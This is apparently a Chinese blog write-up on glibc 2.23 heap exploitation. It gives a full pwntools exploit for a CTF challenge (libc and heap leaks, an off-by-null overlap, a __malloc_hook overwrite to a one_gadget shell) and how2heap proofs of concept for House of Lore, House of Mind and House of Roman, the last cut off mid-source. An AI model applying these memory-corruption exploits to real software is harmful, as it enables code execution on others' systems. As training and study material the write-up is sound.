1 2 3 4 5 6 7 8 9 10 11 | def get_libc(): global __malloc_hook, libc_base Add(0x20, b'a'*20, b'b'*20) Delete(0) Add(0x20, b'c'*20, b'd'*20) Black() p.recvuntil(b"0\n") p.recvuntil(b"\x1B[1;33m ErrMsg \x1B[0m\n") libc_base = u64(p.recvline()[:-1].ljust(8, b'\x00'))-0x3c4b78 log.success("libc : 0x%x" % libc_base) __malloc_hook = libc_base + libc.symbols["__malloc_hook"] |
本题泄露利用unsorted bin中保存的libc地址与libc基址的固定偏移获取libc基址。因为结构体在初始化时并未初始化ErrMsg的值,并且其大小为0x90,我们申请一个结构体再将其释放,再次申请时可将其从unsorted bin中申请出来,然后可以通过打印函数打印unsorted bin中的内容。

在打印前下断点可以看到,此时ErrMsg中保存的值为libc地址。由于libc中的地址固定偏移不受pie和aslr保护影响,可以由此计算出libc基址。
泄露heap地址
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 | def get_heap(): global heap_addr Add(0x80, b'e'*0x20, b'f'*0x10) # 1 Add(0x80, b'g'*0x20, b'h'*0x10) # 2 Add(0x80, b'i'*0x20, b'j'*0x10) # 3 Delete(1) Delete(3) Add(0x20, b'i'*0x20, b'j'*0x10) # 1 Cook(1, b'a'*0x10, b'cccccccn'); Black() p.recvuntil(b"1\n") p.recvuntil(b"\x1B[1;33m ErrMsg \x1B[0m\n") p.recvuntil(b'cccccccn') heap_addr = u64(p.recvline()[:-1].ljust(8, b'\x00')) log.success("heap : 0x%x" % heap_addr) |
堆地址也可以通过unsorted bin的bk指针泄露,我们将两个不连续的non-fast大小的堆块放入unsorted bin中,由于unsorted bin采取先进先出模式,所以我们会将结构体1重新申请出来,它ErrMsg的bk位置便是结构体3的地址。然后通过改名函数将ErrMsg的前八个字节覆盖满,然后便可通过打印函数将堆地址泄露。

同样在打印前下一个断点,可以看到其bk位置为一个堆地址。
通过修改__malloc_hook为one_gadget地址get_shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 | def get_shell(): Add(0x80, b'i'*0x20, b'j'*0x10) # 3 Add(0x60, p64(0) + p64(0x320) + p64(heap_addr+0x190) + p64(heap_addr+0x190), b'b'*0x10) # 4 Add(0x60, b'c'*0x10, b'd'*0x10) # 5 Add(0x60, b'e'*0x10, b'f'*0x10) # 6 Add(0x60, b'h'*0x10, b'j'*0x10) # 7 Delete(6) Add(0x68, b'k'*0x60 + p64(0x320), b'j'*0x10) # 6 Delete(6) Add(0x2D0, b'a'*0x2A0 + p64(0) + p64(0x71) + p64(__malloc_hook-0x23) + p64(0xdeadbeef), b'b'*0x10) # 6 Delete(0) Delete(1) Delete(2) Add(0x60, b'a'*0x10, b'b'*0x10) # 0 one = [0x45226, 0x4527a, 0xf03a4, 0xf1247] Add(0x60, b'a'*0x13+p64(libc_base+one[1]), b'c'*0x10) # 1 Delete(4) |
因为Add函数存在off-by-null漏洞,所以我们可以制造一个堆块重叠,将一个fast chunk包含在其中,这里需要注意的时,我们要绕过unlink检查,需要将伪造的fake chunk的fd和bk指向它本身。然后计算好偏移将fast chunk的fd位置改为__malloc_hook附近包含__malloc_hook大小的fake chunk的位置。然后将__malloc_hook改为one_gadget。此时四个one_gadget都无法打通,我们可以free一个错误的chunk来调用malloc_printerr函数,这个函数中存在其他的调用,最后会调用到malloc,然后便可调用one_gadget。

通过find_fake_fast来寻找__malloc_hook附近的fake_chunk。fake_chunk的prev_size距离__malloc_hook有0x23大小。所以填充0x13字节即可覆盖到目标地址。

我们可以通过k来查看函数调用栈,发现free报错后会在动态链接器调用malloc。

可以在源码中发现,由于free一个错误堆块调用了malloc_printerr函数,最后在dl-error.c调用了malloc函数。
完整exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 | from pwn import *#context.log_level='debug'context.log_level='info'context.terminal=['tmux', 'splitw', '-h']context.arch='amd64'is_debug = Falseis_local = Falsedef connect(): global elf, libc, p elf = ELF('./562+5Liq5Yiw') libc = ELF('./libc-2.23.so') if is_local: p = process('./562+5Liq5Yiw') else: p = remote('IP', port)def debug(gdbscript=""): if is_debug: gdb.attach(p, gdbscript=gdbscript) pause() else: passdef Add(size, data, mark): p.recvuntil(b"5.EXIT.\n") p.sendline(b'1') p.recvuntil(b"\x1B[1;33m Give me the size of the chicken. \x1B[0m\n") p.sendline(str(size).encode()) p.recvuntil(b"\x1B[1;33m Give me the name of the chicken. \x1B[0m\n") p.send(data) p.recvuntil(b"\x1B[1;33m Give the chicken a mark. \x1B[0m\n") p.send(mark)def Delete(idx): p.recvuntil(b"5.EXIT.\n") p.sendline(b'2') p.recvuntil(b"\x1B[1;33m Which chicken will you kill? \x1B[0m\n") p.sendline(str(idx).encode())def Cook(idx, name, cook): p.recvuntil(b"5.EXIT.\n") p.sendline(b'3') p.recvuntil(b"\x1B[1;33m Which chicken will you cook? \x1B[0m\n") p.sendline(str(idx).encode()) p.recvuntil(b"Give me new name.\n") p.send(name) p.recvuntil(b"Give me Cook name.\n") p.send(cook)def Black(): p.recvuntil(b"5.EXIT.\n") p.sendline(b'4')def get_libc(): global __malloc_hook, libc_base Add(0x20, b'a'*20, b'b'*20) # 0 errmsg_0x90->unsorted Delete(0) # errmsg_0x90->unsorted Add(0x20, b'c'*20, b'd'*20) # 0 # unsorted->errmsg_0x90 Black() #debug() # db1 p.recvuntil(b"0\n") p.recvuntil(b"\x1B[1;33m ErrMsg \x1B[0m\n") libc_base = u64(p.recvline()[:-1].ljust(8, b'\x00')) - 0x3c4b78 log.success("libc : 0x%x" % libc_base) __malloc_hook = libc_base + libc.symbols["__malloc_hook"] sleep(0.5)def get_heap(): global heap_addr Add(0x80, b'e'*0x20, b'f'*0x10) # 1 Add(0x80, b'g'*0x20, b'h'*0x10) # 2 Add(0x80, b'i'*0x20, b'j'*0x10) # 3 Delete(1) Delete(3) #debug() # db2 Add(0x20, b'i'*0x20, b'j'*0x10) # 1 Cook(1, b'a'*0x10, b'cccccccn') Black() #debug() # db3 p.recvuntil(b"1\n") p.recvuntil(b"\x1B[1;33m ErrMsg \x1B[0m\n") p.recvuntil(b'cccccccn') heap_addr = u64(p.recvline()[:-1].ljust(8, b'\x00')) log.success("heap : 0x%x" % heap_addr) sleep(0.5)def get_shell(): Add(0x80, b'i'*0x20, b'j'*0x10) # 3 Add(0x60, p64(0) + p64(0x320) + p64(heap_addr+0x190) + p64(heap_addr+0x190), b'b'*0x10) # 4 first 0x71 Add(0x60, b'c'*0x10, b'd'*0x10) # 5 Add(0x60, b'e'*0x10, b'f'*0x10) # 6 Add(0x60, b'h'*0x10, b'j'*0x10) # 7 #debug() # db4 Delete(6) #debug() # db5 Add(0x68, b'k'*0x60 + p64(0x320), b'j'*0x10) # 6 off-by-null #debug() # db6 Delete(6) #debug() # db7 Add(0x2D0, b'a'*0x2A0 + p64(0) + p64(0x71) + p64(__malloc_hook-0x23) + p64(0xdeadbeef), b'b'*0x10) # 6 #debug() # db8 Delete(0) Delete(1) Delete(2) Add(0x60, b'a'*0x10, b'b'*0x10) # 0 one = [0x45226, 0x4527a, 0xf03a4, 0xf1247] Add(0x60, b'a'*0x13+p64(libc_base+one[1]), b'c'*0x10) # 1 #gdb.attach(p, 'b *_dl_signal_error') Delete(4) #pause() sleep(0.5)def pwn(): connect() get_libc() get_heap() get_shell() p.interactive()if __name__ == '__main__': pwn() |
第四部分
house of lore
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 | /*Advanced exploitation of the House of Lore - Malloc Maleficarum.This PoC take care also of the glibc hardening of smallbin corruption.[ ... ]else { bck = victim->bk; if (__glibc_unlikely (bck->fd != victim)){ errstr = "malloc(): smallbin double linked list corrupted"; goto errout; } set_inuse_bit_at_offset (victim, nb); bin->bk = bck; bck->fd = bin; [ ... ]*/#include <stdio.h>#include <stdlib.h>#include <string.h>#include <stdint.h>#include <assert.h>void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }int main(int argc, char * argv[]){ intptr_t* stack_buffer_1[4] = {0}; intptr_t* stack_buffer_2[3] = {0}; fprintf(stderr, "\nWelcome to the House of Lore\n"); fprintf(stderr, "This is a revisited version that bypass also the hardening check introduced by glibc malloc\n"); fprintf(stderr, "This is tested against Ubuntu 16.04.6 - 64bit - glibc-2.23\n\n"); fprintf(stderr, "Allocating the victim chunk\n"); intptr_t *victim = malloc(0x100); fprintf(stderr, "Allocated the first small chunk on the heap at %p\n", victim); // victim-WORD_SIZE because we need to remove the header size in order to have the absolute address of the chunk intptr_t *victim_chunk = victim-2; fprintf(stderr, "stack_buffer_1 at %p\n", (void*)stack_buffer_1); fprintf(stderr, "stack_buffer_2 at %p\n", (void*)stack_buffer_2); fprintf(stderr, "Create a fake chunk on the stack\n"); fprintf(stderr, "Set the fwd pointer to the victim_chunk in order to bypass the check of small bin corrupted" "in second to the last malloc, which putting stack address on smallbin list\n"); stack_buffer_1[0] = 0; stack_buffer_1[1] = 0; stack_buffer_1[2] = victim_chunk; fprintf(stderr, "Set the bk pointer to stack_buffer_2 and set the fwd pointer of stack_buffer_2 to point to stack_buffer_1 " "in order to bypass the check of small bin corrupted in last malloc, which returning pointer to the fake " "chunk on stack"); stack_buffer_1[3] = (intptr_t*)stack_buffer_2; stack_buffer_2[2] = (intptr_t*)stack_buffer_1; fprintf(stderr, "Allocating another large chunk in order to avoid consolidating the top chunk with" "the small one during the free()\n"); void *p5 = malloc(1000); fprintf(stderr, "Allocated the large chunk on the heap at %p\n", p5); fprintf(stderr, "Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim); free((void*)victim); fprintf(stderr, "\nIn the unsorted bin the victim's fwd and bk pointers are the unsorted bin's header address (libc addresses)\n"); fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]); fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]); fprintf(stderr, "Now performing a malloc that can't be handled by the UnsortedBin, nor the small bin\n"); fprintf(stderr, "This means that the chunk %p will be inserted in front of the SmallBin\n", victim); void *p2 = malloc(1200); fprintf(stderr, "The chunk that can't be handled by the unsorted bin, nor the SmallBin has been allocated to %p\n", p2); fprintf(stderr, "The victim chunk has been sorted and its fwd and bk pointers updated\n"); fprintf(stderr, "victim->fwd: %p\n", (void *)victim[0]); fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]); //------------VULNERABILITY----------- fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n"); victim[1] = (intptr_t)stack_buffer_1; // victim->bk is pointing to stack //------------------------------------ fprintf(stderr, "Now allocating a chunk with size equal to the first one freed\n"); fprintf(stderr, "This should return the overwritten victim chunk and set the bin->bk to the injected victim->bk pointer\n"); void *p3 = malloc(0x100); fprintf(stderr, "This last malloc should trick the glibc malloc to return a chunk at the position injected in bin->bk\n"); char *p4 = malloc(0x100); fprintf(stderr, "p4 = malloc(0x100)\n"); fprintf(stderr, "\nThe fwd pointer of stack_buffer_2 has changed after the last malloc to %p\n", stack_buffer_2[2]); fprintf(stderr, "\np4 is %p and should be on the stack!\n", p4); // this chunk will be allocated on stack intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode long offset = (long)__builtin_frame_address(0) - (long)p4; memcpy((p4+offset+8), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary // sanity check assert((long)__builtin_return_address(0) == (long)jackpot);} |
调试



首先申请一个 0x110大小的堆块,然后布置栈上两个 stack_buffer 结构,即 stack1_fd->small_chunk,stack1_bk->stack2_prev ,stack2_fd->stack1_prev。



申请0x3f0 大小的 chunk 隔离 top_chunk ,然后将 0x111 的 chunk 放进 unsorted_bin ,申请 (large_chunk)0x4c0 大小的 chunk 触发 consolidate 机制再次将其再次放入 small_bin 中,并修改其 bk->stack1_prev。
此时:
FD:stack2_fd->stack1_prev;stack1_fd->small_chunk_fd;
BK:small_chunk_bk->stack1_prev;stack1_bk->stack2_prev;
1 2 3 4 5 6 7 8 9 10 11 12 | // 第二种情况,small bin 中存在空闲的 chunk。// 找到倒数第二个 chunk(small_chunk)->bk。bck = victim->bk;if (__glibc_unlikely(bck->fd != victim)) { errstr = "malloc(): smallbin double linked list corrupted"; goto errout;}// 设置 victim 对应的 inuse 位set_inuse_bit_at_offset(victim, nb);// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来bin->bk = bck;bck->fd = bin; |
然后再次申请两个用户区为 0x100大小的 chunk,第一次申请时绕过以上验证,此时 bck(stack1)_fd->small_chunk。,第二次申请同理,要取出 victim=stack1 ,此时 stack_2_fd->stack_1_prev; stack1_bk->stack2_prev。


然后申请两次 0x110 大小的 chunk,分别为 p3 p4,会将 small_chunk 和 stack1 取出来,然后覆盖 main 返回地址为目标函数地址即可完成任意地址写。
house_of_mind_fastbin
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <stdint.h>#include <assert.h>/*House of Mind - Fastbin Variant==========================This attack is similar to the original 'House of Mind' in that it usesa fake non-main arena in order to write to a new location. Thisuses the fastbin for a WRITE-WHERE primitive in the 'fastbin'variant of the original attack though. The original write for thiscan be found at https://dl.packetstormsecurity.net/papers/attack/MallocMaleficarum.txt with a more recent post (by me) at https://maxwelldulin.com/BlogPost?post=2257705984. By being able to allocate an arbitrary amount of chunks, a single byteoverwrite on a chunk size and a memory leak, we can control a superpowerful primitive. This could be used in order to write a freed pointer to an arbitrarylocation (which seems more useful). Or, this could be used as awrite-large-value-WHERE primitive (similar to unsortedbin attack). Both are interesting in their own right though but the firstoption is the most powerful primitive, given the right setting.Malloc chunks have a specified size and this size informationspecial metadata properties (prev_inuse, mmap chunk and non-main arena). The usage of non-main arenas is the focus of this exploit. For more information on this, read https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/. First, we need to understand HOW the non-main arena is known from a chunk.This the 'heap_info' struct: struct _heap_info{ mstate ar_ptr; // Arena for this heap. <--- Malloc State pointer struct _heap_info *prev; // Previous heap. size_t size; // Current size in bytes. size_t mprotect_size; // Size in bytes that has been mprotected char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; // Proper alignment} heap_info; - https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L48The important thing to note is that the 'malloc_state' withinan arena is grabbed from the ar_ptr, which is the FIRST entry of this. Malloc_state == mstate == arena The main arena has a special pointer. However, non-main arenas (mstate)are at the beginning of a heap section. They are grabbed with the following code below, where the user controls the 'ptr' in 'arena_for_chunk':#define heap_for_ptr(ptr) \ ((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))#define arena_for_chunk(ptr) \ (chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L127This macro takes the 'ptr' and subtracts a large value because the 'heap_info' should be at the beginning of this heap section. Then, using this, it can find the 'arena' to use. The idea behind the attack is to use a fake arena to write pointers to locations where they should not go but abusing the 'arena_for_chunk' functionality when freeing a fastbin chunk.This POC does the following things: - Finds a valid arena location for a non-main arena.- Allocates enough heap chunks to get to the non-main arena location where we can control the values of the arena data. - Creates a fake 'heap_info' in order to specify the 'ar_ptr' to be used as the arena later.- Using this fake arena (ar_ptr), we can use the fastbin to write to an unexpected location of the 'ar_ptr' with a heap pointer. Requirements: - A heap leak in order to know where the fake 'heap_info' is located at. - Could be possible to avoid with special spraying techniques- An unlimited amount of allocations- A single byte overflow on the size of a chunk - NEEDS to be possible to put into the fastbin. - So, either NO tcache or the tcache needs to be filled. - The location of the malloc state(ar_ptr) needs to have a value larger than the fastbin size being freed at malloc_state.system_mem otherwise the chunk will be assumed to be invalid. - This can be manually inserted or CAREFULLY done by lining up values in a proper way. - The NEXT chunk, from the one that is being freed, must be a valid size(again, greater than 0x20 and less than malloc_state.system_mem)Random perks:- Can be done MULTIPLE times at the location, with different sized fastbin chunks. - Does not brick malloc, unlike the unsorted bin attack. - Only has three requirements: Infinite allocations, single byte buffer overflowand a heap memory leak. ************************************Written up by Maxwell Dulin (Strikeout) *************************************/int main(){ printf("House of Mind - Fastbin Variant\n"); puts("=================================="); printf("The goal of this technique is to create a fake arena\n"); printf("at an offset of HEAP_MAX_SIZE\n"); printf("Then, we write to the fastbins when the chunk is freed\n"); printf("This creates a somewhat constrained WRITE-WHERE primitive\n"); // Values for the allocation information. int HEAP_MAX_SIZE = 0x4000000; int MAX_SIZE = (128*1024) - 0x100; // MMap threshold: https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L635 printf("Find initial location of the heap\n"); // The target location of our attack and the fake arena to use uint8_t* fake_arena = malloc(0x1000); uint8_t* target_loc = fake_arena + 0x28; uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10; /* Prepare a valid 'malloc_state' (arena) 'system_mem' to store a fastbin. This is important because the size of a chunk is validated for being too small or too large via the 'system_mem' of the 'malloc_state'. This just needs to be a value larger than our fastbin chunk. */ printf("Set 'system_mem' (offset 0x880) for fake arena\n"); fake_arena[0x880] = 0xFF; fake_arena[0x881] = 0xFF; fake_arena[0x882] = 0xFF; printf("Target Memory Address for overwrite: %p\n", target_loc); printf("Must set data at HEAP_MAX_SIZE (0x%x) offset\n", HEAP_MAX_SIZE); // Calculate the location of our fake arena uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1); uint64_t* fake_heap_info = (uint64_t*) new_arena_value; uint64_t* user_mem = malloc(MAX_SIZE); printf("Fake Heap Info struct location: %p\n", fake_heap_info); printf("Allocate until we reach a MAX_HEAP_SIZE offset\n"); /* The fake arena must be at a particular offset on the heap. So, we allocate a bunch of chunks until our next chunk will be in the arena. This value was calculated above. */ while((long long)user_mem < new_arena_value){ user_mem = malloc(MAX_SIZE); } // Use this later to trigger craziness printf("Create fastbin sized chunk to be victim of attack\n"); uint64_t* fastbin_chunk = malloc(0x50); // Size of 0x60 uint64_t* chunk_ptr = fastbin_chunk - 2; // Point to chunk instead of mem printf("Fastbin Chunk to overwrite: %p\n", fastbin_chunk); /* Create a FAKE malloc_state pointer for the heap_state This is the 'ar_ptr' of the 'heap_info' struct shown above. This is the first entry in the 'heap_info' struct at offset 0x0 at the heap. We set this to the location where we want to write a value to. The location that gets written to depends on the fastbin chunk size being freed. This will be between an offset of 0x8 and 0x40 bytes. For instance, a chunk with a size of 0x20 would be in the 0th index of fastbinsY struct. When this is written to, we will write to an offset of 8 from the original value written. - https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L1686 */ printf("Setting 'ar_ptr' (our fake arena) in heap_info struct to %p\n", fake_arena); fake_heap_info[0] = (uint64_t) fake_arena; // Setting the fake ar_ptr (arena) printf("Target Write at %p prior to exploitation: 0x%x\n", target_loc, *(target_loc)); /* Set the non-main arena bit on the size. Additionally, we keep the size the same as the original allocation because there is a sanity check on the fastbin (when freeing) that the next chunk has a valid size. When grabbing the non-main arena, it will use our choosen arena! From there, it will write to the fastbin because of the size of the chunk. ///// Vulnerability! Overwriting the chunk size */ printf("Set non-main arena bit on the fastbin chunk\n"); puts("NOTE: This keeps the next chunk size valid because the actual chunk size was never changed\n"); chunk_ptr[1] = 0x60 | 0x4; // Setting the non-main arena bit //// End vulnerability /* The offset being written to with the fastbin chunk address depends on the fastbin BEING used and the malloc_state itself. In 2.23, the offset from the beginning of the malloc_state to the fastbinsY array is only 0x8. Then, fastbinsY[0x4] is an additional byte offset of 0x20. In total, the writing offset from the arena location is 0x28 bytes. from the arena location to where the write actually occurs. This is a similar concept to bk - 0x10 from the unsorted bin attack. */ printf("When we free the fastbin chunk with the non-main arena bit\n"); printf("set, it will cause our fake 'heap_info' struct to be used.\n"); printf("This will dereference our fake arena location and write\n"); printf("the address of the heap to an offset of the arena pointer.\n"); printf("Trigger the magic by freeing the chunk!\n"); free(fastbin_chunk); // Trigger the madness // For this particular fastbin chunk size, the offset is 0x28. printf("Target Write at %p: 0x%llx\n", target_loc, *((unsigned long long*) (target_loc))); assert(*((unsigned long *) (target_loc)) != 0);} |
基础知识
2.23版本和 2.27 以后间 fastbinY[4] 数组的偏移不同,2.23 为 0x38 ,2.27 以后加入了 have_fastchunks ,需要向后偏移 0x8 字节,即偏移为 0x40。2.23 的malloc_state 及 _heap_info 源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 | struct malloc_state{ /* Serialize access. */ mutex_t mutex; /* Flags (formerly in max_fast). */ int flags; /* Fastbins */ mfastbinptr fastbinsY[NFASTBINS]; /* Base of the topmost chunk -- not otherwise kept in a bin */ mchunkptr top; /* The remainder from the most recent split of a small request */ mchunkptr last_remainder; /* Normal bins packed as described above */ mchunkptr bins[NBINS * 2 - 2]; /* Bitmap of bins */ unsigned int binmap[BINMAPSIZE]; /* Linked list */ struct malloc_state *next; /* Linked list for free arenas. Access to this field is serialized by free_list_lock in arena.c. */ struct malloc_state *next_free; /* Number of threads attached to this arena. 0 if the arena is on the free list. Access to this field is serialized by free_list_lock in arena.c. */ INTERNAL_SIZE_T attached_threads; /* Memory allocated from the system in this arena. */ INTERNAL_SIZE_T system_mem; INTERNAL_SIZE_T max_system_mem;}; |
1 2 3 4 5 6 7 8 9 10 11 12 | typedef struct _heap_info{ mstate ar_ptr; /* Arena for this heap. */ struct _heap_info *prev; /* Previous heap. */ size_t size; /* Current size in bytes. */ size_t mprotect_size; /* Size in bytes that has been mprotected PROT_READ|PROT_WRITE. */ /* Make sure the following data is properly aligned, particularly that sizeof (heap_info) + 2 * SIZE_SZ is a multiple of MALLOC_ALIGNMENT. */ char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK];} heap_info; |
调试


target_loc 位置在 fake_arena_chunk + 0x30 处,也就是 fake_arena_fastbinY[4] 处,因为我们要申请的 fast_chunk 大小为 0x60。

system_mem 标识这个 arena 管理的空间大小,请求的内存不能大于 system_mem 。


在系统堆初始化之后,将堆的大小定为 0x4000000,因此后面申请的假 arena 管理的地址在这个堆之后,要计算这个堆的起始地址,程序中这个地址为 0x4000000。MAX_SIZE 大小为 0x1ff00 < 0x20000 也就不会触发 mmap 申请机制。

一直分配 MAX_SIZE 大小的 chunk 直到系统的 main_heap 被申请完。


在新的堆区申请 0x60 大小的 fast_chunk。


fake_heap_info[0]==ar_ptr -> fake_arena 将 ar_ptr 指针指向我们的 fake_arena ,ar_ptr 指针指向一个为该堆服务的arena。

fastbin_chunk_size = 0x60 | 0x4(0100B) 将 NON_MAIN_ARENA 置为 1 ,标明其不在主堆区。

free(fastbin_chunk_fd) 后,将会把它链接到 fake_heap_info_ar_ptr 指向 fake_arena 的 fastbinY[4] (0x60) 处,也就是 0x603448 处。

此时完成利用成功将目标地址内容写为 fastbin_chunk_prev_addr 。
house_of_roman
glibc < 2.29
编译选项: gcc -g house_of_roman.c -fpie -pie -ldl -o house_of_roman
除了 libc-2.23.so 和 ld-2.23.so 需要 patch 以外,还需要 patch 一下 libdl-2.23.so
patchelf --replace-needed libdl.so.2 ./libdl-2.23.so house_of_roman
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 | #define _GNU_SOURCE /* for RTLD_NEXT */#include <stdlib.h>#include <stdio.h>#include <stdint.h>#include <string.h>#include <malloc.h>#include <dlfcn.h>char* shell = "/bin/sh\x00";/* Technique was tested on GLibC 2.23, 2.24 via the glibc_build.sh script inside of how2heap on Ubuntu 16.04. 2.25 was tested on Ubuntu 17.04.Compile: gcc -fPIE -pie house_of_roman.c -o house_of_romanPOC written by Maxwell Dulin (Strikeout) */// Use this in order to turn off printf buffering (messes with heap alignment)void* init(){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}int main(){ /* The main goal of this technique is to create a **leakless** heap exploitation technique in order to get a shell. This is mainly done using **relative overwrites** in order to get pointers in the proper locations without knowing the exact value of the pointer. The first step is to get a pointer inside of __malloc_hook. This is done by creating a fastbin bin that looks like the following: ptr_to_chunk -> ptr_to_libc. Then, we alter the ptr_to_libc (with a relative overwrite) to point to __malloc_hook. The next step is to run an unsorted bin attack on the __malloc_hook (which is now controllable from the previous attack). Again, we run the unsorted_bin attack by altering the chunk->bk with a relative overwrite. Finally, after launching the unsorted_bin attack to put a libc value inside of __malloc_hook, we use another relative overwrite on the value of __malloc_hook to point to a one_gadget, system or some other function. Now, the next time we run malloc we pop a shell! :) However, this does come at a cost: 12 bits of randomness must be brute forced (0.02% chance) of working. The original write up for the *House of Roman* can be found at https://gist.github.com/romanking98/9aab2804832c0fb46615f025e8ffb0bc#assumptions. This technique requires the ability to edit fastbin and unsorted bin pointers via UAF or overflow of some kind. Additionally, good control over the allocations sizes and freeing is required for this technique. */ char* introduction = "\nWelcome to the House of Roman\n\n" "This is a heap exploitation technique that is LEAKLESS.\n" "There are three stages to the attack: \n\n" "1. Point a fastbin chunk to __malloc_hook.\n" "2. Run the unsorted_bin attack on __malloc_hook.\n" "3. Relative overwrite on main_arena at 